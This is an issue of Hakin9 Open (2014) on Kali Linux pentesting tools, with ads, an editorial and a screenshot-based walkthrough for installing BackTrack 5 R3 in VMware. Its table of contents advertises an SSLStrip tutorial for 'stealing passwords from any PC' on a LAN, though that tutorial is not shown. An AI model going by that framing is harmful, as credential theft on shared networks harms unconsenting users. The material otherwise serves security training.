Vol.2 No.6 Issue 1/2014 (6) ISSN: 1733-7186

 $\wedge$ 

#### HOW TO INSTALL BACKTRACK 5 R3 ON VMWARE WORKSTATION 8

# HOW TO USE NMAP HOW TO USE NETMASK IN KALI LINUX

HOW TO USE SSLSTRIP





# Dr.Web 9.0 for Windows the rapid response anti-virus

1. Reliable protection against the threats of tomorrow

ERA Dr. Me

Ence Response Artistic

<u>i</u>er

- 2. Reliable protection against data loss
- 3. Secure communication, data transfer and Internet search

New features in Dr.Web 9.0 for Windows: http://products.drweb.com/9



#### www.drweb.com

Free 30-day trial: https://download.drweb.com



FREE bonus — Dr.Web Mobile Security: https://download.drweb.com/android

# Accelerating Mobile Apps Growth



# TapReason.com



# Kali Linux

Copyright © 2014 Hakin9 Media Sp. z o.o. SK

#### **Table of Contents**

#### How to Install Backtrack 5 R3 on VMware Workstation

By Rrajesh Kumar

With this article you will get knowledge on how to instal BackTrack 5. But this time installation will be launched on Virtual Machine (VMWare).

#### How to Use Netmask in Kali Linux

By Rrajesh Kumar

Netmask is another simple tool which does one thing and that is, makes a ICMP netmask request. By determining the netmasks of various computers on a network, you can better map your subnet structure (www.question-defense.com).

#### How to Use Nmap in Kali Linux

By Rrajesh Kumar

Nmap ("Network Mapper") is an open source tool for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.

#### How to Use Ssldump in Kali Linux

By Rrajesh Kumar

Ssldump is an SSL/TLS network protocol analyzer. It identifies TCP connections on the chosen network interface and attempts to interpret them as SSL/TLS traffic. When it identifies SSL/TLS traffic, it decodes the records and displays them in a textual form to stdout. If provided with the appropriate keying material, it will also decrypt the connections and display the application data traffic (www.rtfm.com).

#### How to Use SSLStrip in Kali Linux

By Rrajesh Kumar

In this tutorial, we will use sslstrip for stealing passwords from any PC which is connected to LAN. SSLStrip basically hijacks HTTP traffic. Nowadays, it's a little difficult to steal the passwords from some websites.

#### How to Use Uniscan-gui /Uniscan in Kali Linux

By Rrajesh Kumar

Uniscan is a simple Remote File Include, Local File Include, and Remote Command Execution vulnerability scanner.

#### How to Install Android 4.3 on VM

By Rrajesh Kumar

In my previous article I teached you how to install BackTrack 5 on Virtual Machine. This time you will deal with Android 4.3. You will need just Android-x86-4.3.ISO and any Virtual Machine Software.

17

22

#### Dear Readers,

We are happy to present you another issue of Hakin9 Open. This time all of the articles are dedicated to the most known Linux distribution – Kali Linux. We are sure all of you know that this BackTrack successor is a great pentesting tool. We hope that our tutorials will help you to gain professional knowledge which will allow you to dive into deep water of hacking and pentesting.

In this very new issue you will find articles on how to use different tools on Kali Linux. This time you will deal with Nmap, Netmask, Ssldump, Sslstrip, and Uniscan. You will also learn how to install Backtrack 5 R3 on VMware workstation 8.

We would also like to thank to our friends from PenTest Magazine. We appreciate their help and we would like to invite you to visit their website pentestmag.com.

We wish you a good reading!

Ewelina Nazarczuk Hakin9 Magazine Junior Product Manager and Hakin9 Team Editor in Chief: Ewelina Nazarczuk ewelina.nazarczuk@hakin9.org

**Editorial Advisory Board:** John Webb, Marco Hermans, Gareth Watters, Peter Harmsen, Dhawal Desai, Kishore PV, Bamidele Ajayi

Proofreaders: Jeff Smith, Krzysztof Samborski

Special thanks to our Beta testers and Proofreaders who helped us with this issue. Our magazine would not exist without your assistance and expertise.

Publisher: Paweł Marciniak

**CEO:** Ewa Dudzic ewa.dudzic.@hakin9.org

**Product Manager:** Ewa Duranc *ewa.duranc@hakin9.org* 

**Production Director:** Andrzej Kuca andrzej kuca@hakin9.org

Art. Director: Ireneusz Pogroszewski ireneusz.pogroszewski@hakin9.org DTP: Ireneusz Pogroszewski

Marketing Director: Ewelina Nazarczuk ewelina.nazarczuk@hakin9.org

Publisher: Hakin9 Media sp. z o.o. SK 02-676 Warszawa, ul. Postępu 17D NIP 95123253396 www.hakin9.org/en

Whilst every effort has been made to ensure the highest quality of the magazine, the editors make no warranty, expressed or implied, concerning the results of the content's usage. All trademarks presented in the magazine were used for informative purposes only.

All rights to trademarks presented in the magazine are reserved by the companies which own them.

#### **DISCLAIMER!**

The techniques described in our magazine may be used in private, local networks only. The editors hold no responsibility for the misuse of the techniques presented or any data loss.







You can talk the talk. Can you walk the walk?

#### IT'S IN YOUR DNA

LEARN: Advancing Computer Science Artificial Life Programming Digital Media Digital Video Enterprise Software Development Game Art and Animation Game Design Game Programming Human-Computer Interaction Network Engineering Network Security Open Source Technologies Robotics and Embedded Systems Serious Game and Simulation Strategic Technology Development Technology Forensics Technology Product Design Technology Studies Virtual Modeling and Design

#### www.uat.edu > 877.UAT.GEEK

Please see www.uat.edu/fastfacts for the latest information about degree program performance, placement and costs.

# How to Install Backtrack 5 R3 on VMware Workstation

#### by Rrajesh Kumar

With this article you will get knowledge on how to instal BackTrack 5. But this time installation will be launched on Virtual Machine (VMWare).

#### Step 1.

Go to File and click on New Virtual Machine (Figure 1).



Figure 1. Creating a new virtual machine

#### Step 2.

Select Typical and click Next (Figure 2).



Figure 2. Selecting the type of configuration

#### Step 3.

Select DVD drive or ISO and click *Next* (Figure 3).

|                                                   | New Virtual Machine Wizard                                                                     |                                                                                           | × N                                       |      |
|---------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------------------|------|
| /Mware Workstation                                | Guest Operating System Ins<br>A virtual machine is like a ph<br>system. How will you install   | <b>Lallation</b><br>ysical computer; it needs an operating<br>the guest operating system? |                                           |      |
| <u>V</u> iew V <u>M</u> <u>T</u> abs <u>H</u> elp | Install from:                                                                                  | If you have Backtrack OS<br>On Disk then select this                                      |                                           |      |
| ere to search                                     | DVD RW Drive (F:)                                                                              | ·                                                                                         |                                           |      |
| Computer<br>Ibuntu                                | If you<br>Disk                                                                                 | u have ISO file on your Hard<br>then click on browser                                     |                                           |      |
| Vindows XP Professio                              | Installer disc image file (iso):                                                               |                                                                                           |                                           |      |
| -110.4-                                           | H: Wew Software 1\Fedora-1                                                                     | 8-x86_64-Live-Desktop.i: - Browse                                                         |                                           |      |
| Documents                                         | <ul> <li>Windows 7 All In One Pr</li> <li>Windows 7 Ultimate</li> <li>Windows 8 Pro</li> </ul> | e-activated 5/4/2012 10:19 AM<br>5/4/2012 10:21 AM<br>9/11/2013 10:49 AM                  | File folder<br>File folder<br>File folder |      |
| Pictures                                          | BISK3-KDE-32                                                                                   | 10/9/2012 3:22 AM                                                                         | WinZip File                               | 3,24 |
| Videos                                            | Matriux-Ec-Centric-v2.4                                                                        | 9b 10/9/2012 6:30 AM                                                                      | WinZip File                               | 2,89 |
| Computer                                          | 🔍 Ubuntu 11.10 Desktop i3                                                                      | 86 12/1/2011 3:20 AM                                                                      | WinZip File                               | 71   |
| Local Disk (C:)                                   | Windows XP Profession                                                                          | al SP3 November 11/23/2011 2:26 PM                                                        | WinZip File                               | 62   |
| 👝 Local Disk (E:)                                 | * *                                                                                            | mopen                                                                                     |                                           | •    |
| - Fi                                              | ile name: BT5R3-KDE-32                                                                         | CD-ROM                                                                                    | images (*.iso)                            | -    |

Figure 3. Selecting the information source

#### Step 4.

Click on Next (Figure 4).

| Guest Operating System Installation                                                                                                    |                                       |                            |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------|
| A virtual machine is like a physical computer; it need<br>system. How will you install the guest operating sys                                                                                                    | s an op<br>tem?                       | erating                    |
| nstall from:                                                                                                    |                                       |                            |
| 🔘 Installer disc:                                                                                                    |                                       |                            |
| DVD RW Drive (F:)                                                                                                    | -                                     |                            |
|                                                                                                    |                                       |                            |
|                                                                                                    |                                       |                            |
| Installer disc image file (iso):                                                                                                    |                                       |                            |
| <ul> <li>Installer disc image file (iso):</li> <li>D: \Raj1\Operating Systems\BT5R3-KDE-32.iso</li> </ul>                                                                                                    | •                                     | Browse                     |
| <ul> <li>Installer disc image file (iso):</li> <li>D:\Raj1\Operating Systems\BT5R3-KDE-32.iso</li> <li>Could not detect which operating system is in this<br/>You will need to specify which operating system w</li> </ul>                                                                                                    | ▼<br>disc im                          | Browse<br>age.<br>stalled. |
| <ul> <li>Installer disc image file (iso):</li> <li>D:\Raj1\Operating Systems\BT5R3-KDE-32.iso</li> <li>Could not detect which operating system is in this You will need to specify which operating system w</li> <li>I will install the operating system later.</li> </ul>                                                                              | ▼<br>disc im                          | Browse<br>age.<br>stalled. |
| <ul> <li>Installer disc image file (iso):</li> <li>D:\Raj1\Operating Systems\BT5R3-KDE-32.iso</li> <li>Could not detect which operating system is in this<br/>You will need to specify which operating system w</li> <li>I will install the operating system later.</li> <li>The virtual machine will be created with a blank hard operation</li> </ul> | ▼<br>disc imi<br>vill be in:<br>disk. | Browse<br>age.<br>stalled. |

Figure 4. Continuing installation

#### Step 5.

Select Linux, choose your OS version (Ubuntu), and click Next (Figure 5).

| select a Guest Operating System                    | uint un la ma china 7 |
|----------------------------------------------------|-----------------------|
| which operating system will be installed on this v | virtual machine:      |
| est operating system                               |                       |
| Microsoft Windows                                  |                       |
| Linux                                              |                       |
| Novell NetWare                                     |                       |
| Sun Solaris                                        |                       |
| VMware ESX                                         |                       |
| Other                                              |                       |
| rsion                                              |                       |
| ountu                                              |                       |
| Λ                                                  |                       |
| 1                                                  |                       |
| L                                                  |                       |
|                                                    |                       |
|                                                    |                       |

Figure 5. Specifying the OS that will be installed

#### Step 6.

You can change your virtual machine name and choose where do you want to install your OS (Figure 6).

| What name would you like to use for this virtual machine?                |        |
|--------------------------------------------------------------------------|--------|
| Virtual machine name:                                                    |        |
| Ubuntu                                                                   |        |
| Location:                                                                |        |
| D:\back                                                                  | Browse |
|                                                                          |        |
| If you want to change<br>your location click on<br>browser<br>Click Here |        |

Figure 6. Setting the name and installation path

#### Step 7.

Change your OS installation disk size (it should be more than 20 GB) and click Next (Figure 7).

| Specify Disk Capacity                                                                                                    |                                                                          |                                                                      |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------|
| How large do you war                                                                                                    | nt this disk to be?                                                      |                                                                      |
| The virtual machine's hard c<br>computer's physical disk. Th<br>add applications, files, and                                                       | disk is stored as one<br>nese file(s) start sma<br>data to your virtual  | or more files on the host<br>Il and become larger as you<br>machine. |
| Maximum disk size (GB):                                                                                                    | 11.0                                                                     | 1. You can resize your                                               |
| Recommended size for Ubur                                                                                                    | ntu: 20 GB                                                               | uisk                                                                 |
|                                                                                                    |                                                                          |                                                                      |
| <ul> <li>Store virtual disk as a sir</li> <li>Split virtual disk into multi</li> </ul>                                                             | ngle file<br>tiple files                                                 |                                                                      |
| <ul> <li>Store virtual disk as a sir</li> <li>Split virtual disk into multi<br/>Splitting the disk makes in<br/>computer but may reduce</li> </ul> | ngle file<br>tiple files<br>it easier to move the<br>ce performance with | e virtual machine to another<br>very large disks.                    |
| <ul> <li>Store virtual disk as a sir</li> <li>Split virtual disk into mult<br/>Splitting the disk makes i<br/>computer but may reduce</li> </ul>   | ngle file<br>tiple files<br>it easier to move the<br>ce performance with | e virtual machine to another<br>very large disks.<br>2. Click Next   |

Figure 7. Changing installation disk size

#### Step 8.

Click on Finish (Figure 8).

| Ready to Create<br>Click Finish to o | Virtual Machine<br>reate the virtual machine and start i | nstalling Ubuntu.      |
|--------------------------------------|----------------------------------------------------------|------------------------|
| he virtual machine v                 | vill be created with the following sett                  | ings:                  |
| Name:                                | Ubuntu                                                   |                        |
| Location:                            | D:\back                                                  |                        |
| Version:                             | Workstation 8.0                                          |                        |
| Operating Syst                       | Ubuntu                                                   |                        |
| Hard Disk:                           | 11 GB, Split                                             | -                      |
| Memory:                              | 1024 MB                                                  |                        |
| 4                                    | Ш                                                        | •                      |
| Customize Hardw                      | are 1. If you want<br>hardware clic                      | to customize<br>k here |
| Power on this virt                   | ual machine after creation                               | 2. Click fini          |
|                                      |                                                          |                        |

Figure 8. Ready to create the VM

#### Step 9.

Select Text Mode and hit Enter (Figure 9).



Figure 9. Boot mode select

#### Step 10.

After booting your ISO, a screen similar to Figure 10 will show. Type startx and hit Enter.



Figure 10. Screen visible after booting.

#### Step 11.

Loading (Figure 11).



Figure 11. Loading

#### Step 12.

Right click on the Install BackTrack icon and click Open (Figure 12).



Figure 12. Opening installation

#### Step 13.

Click Forward (Figure 13).



Figure 13. Step 1 – starting installation

#### Step 14.

Click Forward (Figure 14).



Figure 14. Choosing your location

#### Step 15.

Click Forward (Figure 15).

| 8 |                                                                                                    | nstall      |                                                                                                    |    |  |
|---|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|----|--|
|   | Keyboard layout                                                                                       |             |                                                                                                    |    |  |
|   | Which layout is most similar to your ke                                                               | yboar       | d?                                                                                                    |    |  |
|   | Suggested option: USA                                                                                 |             |                                                                                                    |    |  |
|   | 🔿 Guess keymap: 🛛 Guess                                                                               |             |                                                                                                    |    |  |
|   | O Choose your own:                                                                                    |             |                                                                                                    |    |  |
|   | Turkey<br>Turkmenistan<br>USA<br>Ukraine<br>United Kingdom<br>You can type into this box to test your | -<br>new ke | USA<br>USA - Alternative international (for<br>USA - Cherokee<br>USA - Classic Dvorak<br>USA - Classic Dvorak | -  |  |
|   | Step 3 of 7                                                                                           |             | <u>Q</u> uit <b>←</b> <u>B</u> ack <b>→</b> <u>F</u> orwa                                                     | rd |  |

Figure 15. Keyboard layout selection

#### Step 16.

Here, we are choosing *Erase and use entire disk* because we have created a separate partition for our BT OS installation. This is good for installing OS on VMware. Click on *Forward* (Figure 16).

| - |                                                                                                    |                        |                       |                 |   |  |
|---|----------------------------------------------------------------------------------------------------|------------------------|-----------------------|-----------------|---|--|
|   | Prepare disk space                                                                                        |                        |                       |                 |   |  |
|   | This computer has no operating syste                                                                      | ms on it.              |                       |                 |   |  |
|   | Where do you want to put BackTrack L<br>Erase and use the entire disk<br>SCSI3 (0.0.0) (sda) - 11.8 GB VM | ive?<br>ware. VMware V | irtual S              |                 | Ŧ |  |
|   |                                                                                                    |                        |                       |                 |   |  |
|   | O Specify partitions manually (advi                                                                       | anced)                 |                       |                 |   |  |
|   | BackTrack Live                                                                                            |                        |                       |                 |   |  |
|   | Step 4 of 7                                                                                               | 🐐 Quit                 | <b>⇔</b> <u>B</u> ack | ➡ <u></u> orwar | d |  |

Figure 16. Preparing disk space

#### Step 17.

Click on Install (Figure 17).

